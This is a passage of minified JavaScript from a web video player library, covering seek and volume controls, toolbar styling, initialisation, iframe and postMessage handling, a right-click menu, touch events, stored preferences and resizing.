a="";1==y.pointed&&D&&""!=(a=D.tip(c*i))&&(a+="<br>"),f.innerHTML=a+timeFormat(c*i)}("volume"==e||T)&&(f.innerHTML=st(c)),tt(t)}if(o.thumbs_on&&"line"==e&&o.th&&o.media.duration()>0){0==y.tip&&(k=findTop(n),S=findLeft(n),J(t.clientX,t.clientY));var r=-s/2+(t.clientX-S)-v.thumb_width/2;r>s/2-v.thumb_width&&(r=s/2-v.thumb_width),css(o.thumb,{top:-v.thumb_height-(v.thumb_bottom>0?1*v.thumb_bottom:5)-v.thumb_border,left:r<-s/2?-s/2:r}),o.th.time(c*o.media.duration(),t.clientX,S,s)}1==y.handle&&1==y.handlemove&&B(t.clientX-S),o.system.mobile&&X(t)}function tt(t,e,i){var n=-s/2+(t.clientX+document.documentElement.scrollLeft-S)-f.offsetWidth/2+(i||0),a=0;1!=v.notofh&&(n+s/2+f.offsetWidth+10>o.screen_w&&(a=n,n=o.screen_w-s/2-f.offsetWidth-10),n+o.screen_w/2<0&&(a=n,n=-o.screen_w/2));var r={top:-f.offsetHeight-1*y.linetipmarginbottom-y.tippaddingtop-y.tippaddingbottom-(1==y.toptip?y.h/2*(y.expand>0?y.expand:1):0)+(e||0),left:n};css(p,r),1==y.tippointer&&css(h,{position:"absolute",left:f.offsetWidth/2-4+(0!=a?a-n:0),top:f.offsetHeight-6})}function et(){isVisible(p)&&0!=p.style.opacity||(show(p),css(p,{opacity:1}))}function ot(){hide(p),css(p,{opacity:0})}function it(t,o,i){var n;(t<0&&(t=0),v.delete>0&&o>1&&(o-=v.delete,t-=v.delete),1==y.handle&&1==y.handlehideinit&&1!=y.handlehide&&!y.handleinit&&t>0&&(W(),y.handleinit=!0),l&&1!=o)||(o>0&&t>0?(t>o&&(t=o),(n=s*(t/o))==R.offsetWidth&&(n=-1)):n=0,n>=0&&(css(R,{width:n}),1==y.handlemove&&m||B(n)),exist(H)&&(o<2&&"line"==e?V&&(hide2(H),V=!1):(V||(show2(H),V=!0),H.innerHTML="line"==e?Time(0==t?o:t):st(t))))}function st(t){var e=Math.round(100*t);return T&&o.line_speed?(T&&exist2(y.tiptext)?y.tiptext+"&nbsp;":"")+parseFloat(t*o.files_speed.slice(-1)[0]).toFixed(1):e}0!=y.rotation&&css(P,{transform:"rotate("+y.rotation+"deg)"}),1==y.hidden&&(hide(P),x=!1),"volume"==e&&(1==y.hide&&1==y.hideoutmute?(o.hidden_volume=!0,y.hidden=!0):o.hidden_volume=!1),y.vertical=0,0!=y.rotation&&(y.rotation2=Math.abs(y.rotation),y.rotation2>45&&y.rotation2<135&&(y.vertical=90),y.rotation2>225&&y.rotation2<315&&(y.vertical=270)),T&&(o.line_speed="speed"==y.customline,s=y.w,it(1,o.files_speed.slice(-1)[0],"no")),this.PlacePoints=function(){D&&D.place(s)},this.RenewPoints=function(){D&&D.update(s)},this.ShowTip=function(t,e,o,i){et(),f.innerHTML=e,tt(t,o,i)},this.HideTip=function(){ot()},this.c=function(){return P},this.s=function(t){return y[t]},this.ss=function(t,e){return y[t][e]},this.g=function(o){switch(o){case"width":return s;case"offsetwidth":return O.offsetWidth;case"height":return y.h;case"x":return int(P.style.left);case"y":return int(P.style.top);case"opacity":return P.style.opacity?P.style.opacity:1;case"show":return x;case"scaleX":return w;case"scaleY":return _;case"action":return e;case"key":return t;case"x0":return a;case"y0":return r;case"click":return c;case"cul":return cul;default:return!1}},this.set=function(t,o){switch(t){case"show":x=o;break;case"mouseDown":l=o;break;case"display":"line"==e||1==y.hide?css(P,{visibility:o?"visible":"hidden"}):css(P,{display:o?"block":"none"}),x=o;break;case"scaleX":css(P,{transform:"scaleX("+o+")"}),w=o;break;case"scaleY":css(P,{transform:"scaleY("+o+")"}),_=o;break;case"opacity":css(P,{opacity:o});break;case"left":case"x":css(P,{left:o});break;case"top":case"y":css(P,{top:o});break;case"click":c=o;break;case"hiddenwidth":y.hiddenwidth=o;break;case"width":css(P,{width:o});break;case"height":css(P,{height:o});break;case"over_final":y.roundingver_final=o;break;case"x0":a=o;break;case"y0":r=o}},this.Resize=function(t){q(t)},this.StageLeave=function(t){},this.StageMove=function(i,s){l&&(("volume"==e||T)&&(J(i,s),o.controls.ControlClick(t)),"volume"==e&&(o.hidden_volume_over=!0),J(i,s),it(c,1,"no"))},this.StageMouseUp=function(e,i){l&&(K(),l=!1,J(e,i),o.controls.ControlClick(t),it(c,1,"no"))},this.UpdatePlay=function(t,e,o){null==e&&null==t||it(t,e)},this.UpdatePlaySeek=function(){c>1&&(c=1),c<0&&(c=0),css(R,{width:c*s})},this.UpdateLoad=function(t,e){e>0&&t>0?(css(j,{width:int(s*(t/e))}),e,t):(0,css(j,{width:0}))},this.Cut=function(t){1==y.cut&&(o.cut?exist(t)&&0!=t||!o.cutted?(!o.cutted||exist(t)&&1!=t&&0!=t)&&(o.cut.restart(t),o.cutted=!0):(o.cut.hide(),o.cutted=!1):0!=t&&"undefined"!=typeof PluginCut&&(o.cut=new PluginCut(P,y,t),o.cutted=!0))},this.Remove=function(){P.removeChild(A),n&&(n.removeAttribute("onclick"),n.removeAttribute("onmouseover"),n.removeAttribute("onmouseout"),n.parentNode.removeChild(n),n=null),u&&P.removeChild(u),P.parentNode==o.frame?o.frame.removeChild(P):o.toolbar&&P.parentNode==o.toolbar&&o.toolbar.removeChild(P),P=null}},ControlsBg=function(){var t,e=[],i=!0,s=1,n=1,a=0,r=0,l=random(1e5,2e5);for(var d in e.position=v.toolbar.position,v.toolbar)v.toolbar.hasOwnProperty(d)&&(e[d]=v.toolbar[d]);0==e.show&&(v.toolbar.h=e.h=0,e.padding=e.margin="0 0 0 0",e.gradient=0),e.scale=1,e=MarginPadding(e,"margin","margin"),e=MarginPadding(e,"marginproc","marginproc"),exist(e.paddingtop)&&20!=e.paddingtop&&"-20 0 0 0"==e.margin&&(e.margintop=e.paddingtop);var c=createElement("div");css(c,{position:"absolute",left:0,top:0,width:1==e.stretchonfullscreen?"100%":o.normal_w,height:e.h-("top"!=e.position?e.margintop:0),opacity:e.a,"pointer-events":"none",fontSize:"14px",lineHeight:"1em"}),o.frame.appendChild(c);var u=createElement("div");if(css(u,{position_:"absolute",left_:0,top_:0,width_:"100%",height:e.h-("top"!=e.position?e.marginbottom+e.margintop:0),display:"block","margin-left":e.marginleft,"margin-right":e.marginright,"border-radius":e.rounding}),c.appendChild(u),t=c.offsetWidth,v.toolbar_margintop=-e.margintop,1==e.gradient)if("000000"==e.color||""!=v.toolbar.image){"top"!=e.position&&(v.toolbar_margintop=98-e.h);var p="[data-uri]";v.toolbar.image.indexOf("data:image")>-1&&(p=v.toolbar.image),css(u,{height:e.h+("top"!=e.position?v.toolbar_margintop:0),background:"url("+p+") repeat-x 50% 100%","background-size":"auto"})}else{var f="to bottom, rgba("+hexToRgb(e.color)+",0), rgba("+hexToRgb(e.color)+",1)";css(u,{background:"-moz-linear-gradient("+f+")",background:"-webkit-linear-gradient("+f+")",background:"-ms-linear-gradient("+f+")",background:"-o-linear-gradient("+f+")",background:"linear-gradient("+f+")"})}else css(u,{"background-color":e.color});this.h=function(){return e.h-("top"!=e.position?e.margintop:0)},this.c=function(){return c},this.s=function(t){return e[t]},this.g=function(e){if(!c)return!1;switch(e){case"w":return c.offsetWidth>0&&(t=c.offsetWidth),t;case"width":return c.offsetWidth;case"height":return c.offsetHeight;case"x":return int(c.style.left);case"y":return int(c.style.top);case"opacity":return c.style.opacity?c.style.opacity:1;case"show":return i;case"scaleX":return s;case"scaleY":return n;case"key":return"bg";case"x0":return a;case"y0":return r;case"motion_id":return"bg"+l;default:return!1}},this.set=function(e,l){switch(e){case"show":i=l;break;case"w":t=l;break;case"display":css(c,{display:l&&!o.hidecontrols?"block":"none"}),i=l;break;case"scale":css(c,{transform:"scale("+l+")"}),s=l,n=l;break;case"scaleX":css(c,{transform:"scaleX("+l+")"}),s=l;break;case"scaleY":css(c,{transform:"scaleY("+l+")"}),n=l;break;case"opacity":css(c,{opacity:l});break;case"left":case"x":css(c,{left:l});break;case"top":case"y":css(c,{top:l});break;case"width":css(c,{width:l});break;case"height":css(c,{height:l});break;case"x0":a=l;break;case"y0":r=l}},this.Remove=function(){o.frame.removeChild(c),c=null}};function VisibleCheck(){exist(options.id)&&document.getElementById(options.id)&&(isHidden(document.getElementById(options.id))&&1!=options.visible?setTimeout(VisibleCheck,50):Init())}function Init(){for(var i=0;i<pljssglobal.length;i++)pljssglobal[i].api("id")==options.id&&pljssglobal[i].api("playing")&&pljssglobal[i].api("stop");pljssglobal.push(o.this);var stop=!1;if(exist(options.player))for(var i=2;i<10;i++)options.player==i&&""!=o["u"+i]&&(v=UpdateObject(v,JSON.parse(decode(o["u"+i]))),stop=!0);if(""==o.u||stop||(v=UpdateObject(v,(o.u,o.u))),"function"!=typeof pljscom)for(var key in options)options.hasOwnProperty(key)&&0==key.indexOf("rc_")&&(options[key]=null);if(v=UpdateObject(v,options),exist(v.file)&&""!=v.file||1!=v.emptyremove){for(var key in 1!=v.postmessage&&1!=v.pjsframed||window.addEventListener("message",(function(t){var e,i=void 0;if(("data"in t&&"object"==typeof t&&null!=t.data&&"data"in t&&"object"==typeof t.data&&("time"in t.data&&exist(t.data.time)&&(i=t.data.time),"volume"in t.data&&exist(t.data.volume)&&(i=t.data.volume),"method"in t.data&&exist(t.data.method)&&(e=t.data.method),"api"in t.data&&exist(t.data.api)&&(e=t.data.api)),e&&v.postmessages)&&(""!=v.postmessages&&-1==v.postmessages.replace(/\s+/gi,"").split(",").indexOf(e)))return;if(1==v.pjsframed&&"function"==typeof PjsFrMsg&&PjsFrMsg(t),e&&o.init){exist(t.data.set)&&(i=t.data.set);var s=apiProcessor(e,i);window.parent.postMessage({event:e,answer:s},"*")}})),o.compilation)o.compilation.hasOwnProperty(key)&&""!=o.compilation[key]&&(o.compilations+=o.compilation[key]+" ");if(log(o.version+" "+o.compilations),pljssglobalid=v.id,o.d=location.hostname,parent){var exception=!1;try{if(parent)if(parent.document)for(var frames=parent.document.getElementsByTagName("IFRAME"),i=0;i<frames.length;i++)frames[i].contentWindow===window&&(o.parentIframe=frames[i],o.iniframe=!0,1!=v.notframe&&css(o.parentIframe,{border:"none"}),o.parentIframe_style=o.parentIframe.style,log("iframe"));else exception=!0}catch(t){exception=!0}exception&&(o.iniframe=!0,log("Cross-domain"))}if(o.iniframe&&document.referrer&&(o.domain=document.referrer.split("/")[2]),!o.prted&&prtObj(),"function"!=typeof PjsFr||!PjsFr()){o.init=!0,CustomFonts();var today=new Date;if(20==today.getDate()&&10==random(1,20)&&0!=v.srvsga&&(Script(o.gaurl,o.gaurl),setTimeout((function(){window.ga&&(ga("create","UA-88484718-6","auto",{name:"pjs",allowLinker:!0}),ga("require","linker"),ga("linker:autoLink",[o.d]),ga("pjs.send","event",{eventCategory:"Player",eventAction:"Init",eventLabel:o.d}))}),3e3)),1==v.ga&&1!=v.ga4&&"function"==typeof PluginOldGA&&(o.ga=new PluginOldGA),o.container=document.getElementById(v.id),!o.container)return v.log=1,log('id "'+v.id+'" not found'),!1;if(o.container.innerHTML="",css(o.container,{padding:0,"word-spacing":"normal"}),o.container_h=o.container.offsetHeight,o.container_w=o.container.offsetWidth,exist(v.playersize)&&!exist(v.aspect)&&(exist(v.playersize.aspect)&&(v.aspect=v.playersize.aspect),exist(v.playersize.changeheight)&&(v.changeheight=v.playersize.changeheight)),o.container.style.width.indexOf("%")>-1&&(o.container_w_procent=o.container.style.width),("off"==v.aspect||o.container.style.height.indexOf("%")>-1)&&(v.aspect="%",o.container_h_procent=o.container.style.height,o.container_h=0),0==o.container_w&&(o.container.style.width.indexOf("px")>0?o.container_w=parseInt(o.container.style.width):o.container.parentNode.style.width.indexOf("px")>0?o.container_w=parseInt(o.container.parentNode.style.width):o.container.parentNode.parentNode.style.width.indexOf("px")>0&&(o.container_w=parseInt(o.container.parentNode.parentNode.style.width))),String(v.aspect).indexOf("x")>0?(o.aspect=v.aspect.split("x")[0]/v.aspect.split("x")[1],0==o.container_h&&(o.container_h=o.container_w/o.aspect)):o.aspect=0,css(o.container,{position:"relative","box-sizing":"content-box","text-align":"left","-webkit-user-select":"none",fontFamily:checkFont("sans-serif"),"min-height":15,fontSize:14*existv(v.globalfs,1),"line-height":"1em",direction:"ltr"}),1==v.shadow&&css(o.container,{"box-shadow":" 0 15px 35px rgba(50,50,93,.1), 0 5px 15px rgba(0,0,0,.07)"}),o.aspect>0?css(o.container,{height:o.container_h}):css(o.container,{height:0==o.container_h?o.container_h_procent:o.container_h}),0==o.container_w&&css(o.container,{width:"100%"}),o.frame=createElement("div"),css(o.frame,{position:"absolute","box-sizing":"content-box",backgroundColor:v.screencolor,color:"#ffffff",width:"100%",height:"100%",left:0,top:0,fontSize:"14px","line-height":"1em"}),1!=v.notofh&&(o.frame.style.overflow="hidden"),1==v.transbg&&(o.frame.style.backgroundColor="transparent"),1==v.border&&css(o.container,{border:v.bordersize+"px solid "+v.bordercolor}),o.css=document.createElement("style"),o.css.type="text/css",o.frame.appendChild(o.css),o.frame.setAttribute("id","oframe"+v.id),pushCSS("hdvbplayer:not(#banner_before_end), hdvbplayer:not(#banner_before_end) > *:not(#banner_before_end){max-width:none!important;}hdvbplayer, hdvbplayer > *{-webkit-backface-visibility: hidden;position: static;top: auto;left: auto;overflow:visible;direction:ltr!important;touch-action: manipulation;transform-origin: center center;box-sizing:content-box!important;-webkit-tap-highlight-color: rgba(0,0,0,0);-webkit-tap-highlight-color: transparent;text-indent:0!important} hdvbplayer img{max-width:none} hdvbplayer > *:focus {outline: none} hdvbplayer,hdvbplayer a,hdvbplayer a:visited,hdvbplayer a:hover,hdvbplayer a:link,hdvbplayer a:active,hdvbplayer a:focus{color:#fff;font-size:100%;}hdvbplayer iframe{border:0}#pljs_yt_"+v.id+"{width:100%!important;height:100%!important;max-width:none!important;max-height:none!important}hdvbplayer iframe{display:block!important;max-height:none!important;background:transparent}"),datetime(1),window.MutationObserver){var obsrvr=new MutationObserver((function(t){if(t[0].removedNodes.length>0)for(var e=0;e<t[0].removedNodes.length;e++)t[0].removedNodes[e]==o.frame&&Destroy()}));obsrvr.observe(o.container,{childList:!0})}if(o.frameresize=createElement("iframe"),attr(o.frameresize,{id:"pjsfrrs"+v.id,scrolling:"no",title:"pjsfrrs"+v.id,allowfullscreen:"true",allowtransparency:"true","allow-scripts":"true"}),css(o.frameresize,{position:"absolute",width:"100%",height:"100%",border:0,"pointer-events":"none"}),o.frame.appendChild(o.frameresize),o.container.oncontextmenu=function(t){if(o.rightclick++,5==o.rightclick&&(v.log=1,log(o.version+" "+o.compilations)),!t)t=window.event;t.cancelBubble=!0,t.stopPropagation&&t.stopPropagation();var e=t.pageX-findLeft(o.frame),i=t.pageY-findTop(o.frame);return 1==v.rc_custom&&exist(v.rc_label)&&""!=trim(v.rc_label)&&(o.brand=v.rc_label,exist(v.rc_labelurl)&&(o.brandurl=v.rc_labelurl),"none"==v.rc_label&&(o.brandurl=o.d)),RightMenu(e,i),!1},o.system=new System,o.system.ios){var ioscss=1==v.hidestartbutios?"*::-webkit-media-controls-start-playback-button {display: none!important;-webkit-appearance: none;}":"";(1!=v.nativecontrolsmobile||1==v.nativenotios||1==v.nativenotiphone&&o.system.iphone||1==v.nativenotipad&&o.system.ipad)&&(o.system.ios&&1==v.nativefullios||(ioscss+="video::-webkit-media-controls {display:none !important;}*::-webkit-media-controls-panel {display: none!important;-webkit-appearance: none;}*::--webkit-media-controls-play-button {display: none!important;-webkit-appearance: none;}"));var tmp=document.createElement("style");tmp.type="text/css",tmp.appendChild(document.createTextNode(ioscss)),o.frame.appendChild(tmp)}o.system.mobiletv&&1==v.autoplay&&1==v.autoplaynomobiletv&&(v.autoplay=0),0==o.aspect&&15==o.frame.offsetHeight&&!o.container_h_procent&&v.playerheight>0&&css(o.container,{height:v.playerheight}),exist(v.autonext)&&(v.playlist.autoplaylist=v.autonext),exist(v.playlistloop)&&(v.playlist.playlistrewind=v.playlistloop),exist(v.start)&&(o.seekto=v.start),Ready(),setTimeout((function(){js("init"),v.ready&&("function"==typeof v.ready&&(v.ready=v.ready.name),eval(v.ready+(-1==v.ready.indexOf("()")?'("'+v.id+'")':"")))}),1)}}else log("remove");function RightMenu(t,e){if(-1==o.brandurl.indexOf(o.d)||1==v.rc_anyway||1==v.rightmenu){if(exist(o.rightmenu))show2(o.rightmenu);else{var i;!v.rmbgcolor&&(v.rmbgcolor="000000"),!v.rmcolor&&(v.rmcolor="ffffff"),o.rightmenu=createElement("div");for(var s=0,n=0;n<10;n++)if((1==v["rm"+n]&&1==v.rightmenu||9==n)&&(exist(v["rm"+n+"t"])&&exist(v["rm"+n+"a"])||9==n)){if(i=createElement("div2"),9==n){if(1==v.rc_nobrand)break;i.innerText=o.brand}else i.innerText=v["rm"+n+"t"];if(9!=n&&(v["rm"+n+"a"].indexOf(",0/1")>-1||v["rm"+n+"a"].indexOf(",1/0")>-1)){var a=v["rm"+n+"a"].split(",");i.innerText+=" ("+(1==api(a[0].substr(4))?Lang("on"):Lang("off"))+")"}i.setAttribute("i",n),RightCSS(i),i.addEventListener("click",RightClick),o.rightmenu.appendChild(i),s++}css(o.rightmenu,{"text-transform":"uppercase","line-height":"1","white-space":"nowrap",background:hex2rgb(v.rmbgcolor,.7)}),s>1&&css(o.rightmenu,{padding:"5px"}),o.rightmenu.style.zIndex="99999",o.rightmenu.onmousemove=RightMove,o.frame.appendChild(o.rightmenu)}css(o.rightmenu,{position:"absolute",top:e,left:t,"text-align":"left"});var r=!1;o.screen_w-t<o.rightmenu.offsetWidth-20&&1!=v.notofh&&(css(o.rightmenu,{left:t-o.rightmenu.offsetWidth}),r=!0),(1==v.rmright||r)&&css(o.rightmenu,{"text-align":"right"}),o.right_x=t,o.right_y=e,clearTimeout(o.rightout),o.rightout=setTimeout((function(){hide2(o.rightmenu)}),2e3)}}function RightMove(){clearTimeout(o.rightout),o.rightout=setTimeout((function(){hide2(o.rightmenu)}),2e3)}function RightClick(e){var i=e.target.getAttribute("i"),y,dont=!1;if(i>0){if(9==i)""!=o.brandurl&&window.open(o.brandurl);else{var x=v["rm"+i+"a"];if(x){if(0==x.indexOf("api:"))if(x.indexOf(",0/1")>-1||x.indexOf(",1/0")>-1){var z=x.split(","),b=o.controls.butByS(x,"linkurl"),u=api(z[0].substr(4),z[1],b);js(z,u),reRightMenu(),RightMenu(o.right_x,o.right_y),dont=!0}else y=x.split(","),api(y[0].substr(4),exist(y[1])?y[1]:null);0==x.indexOf("share:")&&o.share&&o.share.api(x.substr(6)),0==x.indexOf("js:")&&(y=x.split(","),eval(y[0].substr(3)+"("+(exist(y[1])?'"'+y[1]+'"':"")+(exist(y[2])?',"'+y[2]+'"':"")+")")),0==x.indexOf("url:")&&window.open(x.substr(4))}}!dont&&hide2(o.rightmenu)}}function RightCSS(t){css(t,{padding:"4px 5px","font-size":(v.rmsize?v.rmsize:"55")*existv(v.globalfs,1)+"%","letter-spacing":"0.15em",opacity:.9,color:v.rmcolor}),t.addEventListener("mouseover",RightOver),t.addEventListener("mouseout",RightOut)}function RightOver(t){css(t.target,{opacity:1}),css(t.target,{background:hex2rgb(v.rmbgcolor,.5)})}function RightOut(t){css(t.target,{opacity:.9}),css(t.target,{background:"none"})}}function Ready(){if(log("Ready"),o.actions=new Actions,v.file||(v.file="?"),v.pl&&(v.file=v.pl+o.pltxt),o.sessid=randomstr(),o.sesstime=0,o.storage=StorageSupport(),o.storage){null!=localStorage.getItem("pljsuserid")?o.userid=localStorage.getItem("pljsuserid"):(o.userid=randomstr(),localStorage.setItem("pljsuserid",o.userid)),1==v.qualitystore&&null!=localStorage.getItem("pljsquality")&&(o.default_quality=localStorage.getItem("pljsquality"),exist2(v.forbidden_quality)&&v.forbidden_quality.indexOf(o.default_quality)>-1&&(o.default_quality=null)),1==v.trackstore&&null!=localStorage.getItem("pljstrack")&&(v.default_audio=localStorage.getItem("pljstrack"));for(var t=0;t<o.vsts.length;t++)1==v["vast_nofirst"+o.vsts[t]]&&(null!=localStorage.getItem("pljsfirst"+o.vsts[t])||(v[o.vsts[t]+"s"]=0));SettingsTimers("sleeptimer0"),SettingsTimers("offsettimerinit")}o.href2=o.href.substr(o.href.indexOf("://")+3),o.href2.indexOf("#")>0&&(o.href2=o.href2.substr(0,o.href2.indexOf("#"))),o.storage&&1==v.timestore&&(o.continue=new TimeStore),1==v.observer&&(o.visibility=v.startvisibility,Visibility(o.container,"visibility",!0)),1==v.minify&&1==v.observer&&(o.minify=new PluginMini),1==v.ab&&PluginBlock(),1==v.quizes&&(o.quiz=new PluginQuiz,o.quiz.Start()),o.media=new Media(v.file),o.system.mobile?window.addEventListener("orientationchange",OrientationChange,!1):(o.frame.addEventListener("mouseenter",(function(){o.mouseHere=!0,o.mouseHere2=!0,o.controls&&o.controls.StageOver()})),o.frame.addEventListener("mouseleave",(function(t){o.mouseDown||(v.toolbar.hideleavetimeout>0?(clearTimeout(o.leavetimeout2),o.leavetimeout2=setTimeout((function(){o.mouseHere!=o.mouseHere2&&(o.mouseHere=o.mouseHere2,o.controls.Review())}),1e3*v.toolbar.hideleavetimeout)):o.mouseHere=!1,o.mouseHere2=!1,o.controls&&o.controls.StageLeave())})),o.frame.addEventListener("mousedown",(function(t){o.mouseDown=!0})),o.frame.addEventListener("mouseup",(function(t){o.mouseDown=!1,o.volumewheel||(o.hidden_volume_over=!1,o.hidden_volume_over_process=!1),o.system.touch&&o.system.desktop&&o.fullscreen&&setTimeout((function(){o.mouseHere=!1,o.controls.Review()}),500),setTimeout((function(){o.focus=!0}),500),o.system.mobile&&o.controls.ToolbarHidden()||o.controls&&o.controls.StageMouseUp(t.clientX,t.clientY),1==v.hidevideo&&o.controls.SettingsVisible()&&o.controls.Settings()})),o.frame.addEventListener("mousemove",(function(t){exist(o.controls)&&(o.mouseDown?o.controls.StageMove(t.clientX,t.clientY):o.controls.StageMove2())}))),1==v.geo&&"function"==typeof PluginGeo&&(o.geo=new PluginGeo),o.mediacontainer.addEventListener("touchstart",(function(t){o.mouseDown=!0,o.mouseHere=!0,o.mouseMove=!1,Touch("start",t)}),{passive:!0}),o.mediacontainer.addEventListener("touchmove",(function(t){o.mouseDown&&(o.mouseMove=!0,Touch("move",t))}),{passive:!0}),o.mediacontainer.addEventListener("touchend",(function(t){(o.mouseDown=!1,setTimeout((function(){o.mouseHere=!1}),500),1==v.click0timeout)&&((new Date).getTime()-o.clicktime<1e3*(v.dclckto?v.dclckto:.3)&&DoubleClick(t));!o.mouseMove&&ScreenClick(t),o.mouseMove=!1,Touch("end",t)}),{passive:!0});try{window.document.addEventListener("mouseup",(function(t){o.focus=!1,o.volumewheel||(o.hidden_volume_over=!1,o.hidden_volume_over_process=!1),o.mouseDown&&o.controls&&(o.mouseDown=!1,o.controls.StageMouseUp(t.clientX,t.clientY),o.controls.StageLeave()),o.mouseHere||o.system.mobile||o.system.tv||(o.controls.SettingsClose(),o.droplist&&o.droplist.Close())}))}catch(t){}function e(t,e){var o=["","moz","webkit","ms","MSFullscreenChange"];if(t)for(var i=0;i<o.length;i++)t.addEventListener(o[i]+(i<o.length-1?"fullscreenchange":""),e,!1)}if(window.document.addEventListener("mousemove",(function(t){o.controls&&o.mouseDown&&o.controls.StageMove(t.clientX,t.clientY)})),o.frame.addEventListener("touchstart",(function(t){o.touch=!0,o.mouseDown=!0}),{passive:!0}),o.frame.addEventListener("touchend",(function(t){o.touch=!1,o.mouseDown=!1}),{passive:!0}),window.document.addEventListener("touchmove",(function(t){o.controls&&o.touch&&o.controls.StageMove(t.touches[0].pageX,t.touches[0].pageY)}),{passive:!0}),window.document.addEventListener("keyup",(function(t){var e=t.target.tagName.toLowerCase();"input"!=e&&"textarea"!=e&&o.controls&&o.controls.KeyUp(t)})),window.document.addEventListener("keydown",(function(t){var e=t.target.tagName.toLowerCase();"input"!=e&&"textarea"!=e&&"div"!=e&&o.controls&&o.controls.KeyDown(t)})),o.parentIframe&&e(parent.document,ParentFS),e(document,FullscreenChange),exist(o.frameresize.contentWindow)){if(o.frameresize.contentWindow.addEventListener("resize",FrameResizer,!0),o.system.mobile||(o.mediacontainer.addEventListener("click",ScreenClick,!1),1==v.doubleclick&&1==v.click0timeout&&o.mediacontainer.addEventListener("dblclick",DoubleClick,!1)),MainUpdateSize(),v.chromecast&&1==v.chromecast.on&&(o.chromecast=new ChromeCast),1==v.effects&&(o.effects=new PluginEffects),1==v.mediatags&&(o.mediatags=new PluginMediaTags),o.controls=new Controls,v.control_title.templated&&(o.title_template=v.control_title.template),Title(),MainResize(),o.storage){if(1!=v.volumestore||0==v.volume||o.system.mobile||(null!=localStorage.getItem("pljsvolume")&&(v.volume=localStorage.getItem("pljsvolume")),1==localStorage.getItem("pljsmute")&&1==v.mutestore&&(v.mute=1)),1==v.speedstore){var i=localStorage.getItem("pljsspeed");if(exist(i))if(i.indexOf(".")>0&&o.line_speed)o.actions.SetSpeed(i,1);else if(o.files_speed){var s=o.files_speed.indexOf(i);-1==s&&(s=o.files_speed.indexOf(1*i)),-1!=s&&o.controls.SettingsExist("speed")&&(o.current_speed=s,o.media.SetSpeed(o.files_speed[s])),o.controls.SettingsSpeed()}}var n=!1;if(1==v.sub_designstore)for(var a=0;a<o.sub_options.length;a++)null!=localStorage.getItem("pljs"+o.sub_options[a])&&(v[o.sub_options[a]]=localStorage.getItem("pljs"+o.sub_options[a]),n=!0);o.system.mobile&&(n||v.sub_bottommob&&v.sub_bottommob>-1&&(v.sub_bottom=v.sub_bottommob),exist(v.sub_sizemob)&&(v.sub_size=v.sub_sizemob,exist2(v.sub_sizemobfull)&&(v.sub_size_fullscreen=v.sub_sizemobfull)))}if(o.continue){var r=o.continue.flag();r.t&&r.d&&(o.controls.Played(r.t,r.d),o.controls.Duration(r.t,r.d),v.duration=r.d)}o.actions.Volume(v.volume),1==v.mute&&(o.actions.Mute(),o.controls.refresh()),o.alert=new Alert,v.rounding>0&&(1==v.hidevideo||o.normal_h<120?(css(o.container,{"border-radius":v.rounding+"px"}),css(o.frame,{"border-radius":v.rounding+"px"})):PluginRounding()),exist(v.midroll)&&str2obj("midroll"),exist(v.overlay)&&str2obj("overlay"),exist(o.playlist)&&js("playlist"),1==v.pass&&1==v.passonstart&&o.actions.Password();for(t=2;t<10;t++)exist(v["design"+t])&&"mobile"==v["design"+t]&&o.system.mobile&&apiProcessor("design",t);setTimeout(FrameResizer,500,!0)}else log("Local")}function ScreenClick(t){if(!(o.moving[o.mediacontainer]>2)){if(o.acted=!0,0==v.dclckto&&(v.click0timeout=1),o.click_t&&1==v.screenclick&&!o.system.tv)DoubleClick(t);else{var e=1e3*(v.dclckto?v.dclckto:.35);ClearClick(),clearTimeout(o.click_t2),o.click_t2=setTimeout((function(){o.clicks=0}),e+200),1==v.click0timeout||0==v.doubleclick&&1!=v.hotkey.seeksides?ScreenClick2():o.click_t=setTimeout(ScreenClick2,e)}o.clicks++}}function ScreenClick2(){if(ClearClick(),o.system.mobile){if(o.controls.ToolbarHidden())return void o.controls.StageMove2();if(o.nativefull){if(1==v.nativefulldroid&&1==v.nfscldr&&o.system.android)return;if(1==v.nativefullios&&1==v.nfsclios&&o.system.ios)return}}o.clicks>1&&1==v.hotkey.seeksides?o.clicks=0:(o.clicks=0,1==v.screenclick&&o.actions.ScreenClick())}function DoubleClick(t){ClearClick();var e,i=!1;1==v.hotkey.seeksides&&(t&&(1!=v.hotkey.seeksidesmob||o.system.mobile)&&(o.system.mobile?(e=t.layerX)||t.changedTouches&&(e=t.changedTouches[0].pageX-findLeft(o.frame)):e=t.offsetX,e&&(e<o.screen_w/2?e<20*o.screen_w/100&&(apiProcessor("seek","-"+existv(v.hotkey.seeksidesec,10)*o.clicks),1==v.hotkey.icons&&1==v.hotkey.seekiconbut&&PluginHotIcon("seek",0),i=!0):e>o.screen_w-20*o.screen_w/100&&(apiProcessor("seek","+"+existv(v.hotkey.seeksidesec,10)*o.clicks),1==v.hotkey.icons&&1==v.hotkey.seekiconbut&&PluginHotIcon("seek",1),i=!0),i&&t.stopPropagation&&t.stopPropagation())));i||1==v.doubleclick&&(1==v.nativecontrolsmobile&&o.system.mobile||(o.fullscreen?o.actions.Normalscreen():o.actions.Fullscreen()))}function ClearClick(){clearTimeout(o.click_t),o.click_t=void 0}function FrameResizer(t){o.screen_lw!=o.frame.offsetWidth?(t&&(o.screen_lw=o.frame.offsetWidth),FrameResizer()):MainResize()}function MainResize(){var t=!1;o.normal_w==o.frame.offsetWidth&&o.normal_h==o.frame.offsetHeight||(t=!0),MainUpdateSize(),o.controls&&o.controls.resize(),o.media.resize(),t&&!o.fullscreen&&js("resize",o.normal_w+","+o.normal_h)}function MainUpdateSize(){var t,e=o.frame.offsetWidth,i=o.frame.offsetHeight;if(o.controls&&1==v.change2playlist&&"bottom"!=v.playlist.position){var s=o.controls.PlaylistG("scroll_height")+o.controls.PlaylistG("top")+5+o.controls.PlaylistG("margin_bottom")+existv(v.change2playlist_bottom,0);css(o.container,{height:s})}(o.aspect>0&&!o.fullscreen&&!o.fullscreen_start&&(i=e/o.aspect+existv(v.screenmarginbottom,0),css(o.container,{height:i})),o.fullscreen||o.fullscreen_start||o.fullscreen_process||(o.normal_w=Math.round(e),o.normal_h=Math.round(i)),o.system.mobile&&o.fullscreen&&1==v.landfullmobile&&screen.orientation)&&(o.aspect>0&&o.aspect<1?void 0!==(t=screen.orientation.lock("portrait"))&&t.then((function(){})).catch((function(t){})):void 